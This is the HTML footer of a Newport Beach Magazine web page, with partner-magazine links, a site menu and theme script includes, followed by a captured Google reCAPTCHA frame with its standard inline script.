<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 697106827e4a5
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i0UWOLSs1j1CVpfGSh77Dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769014918786');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>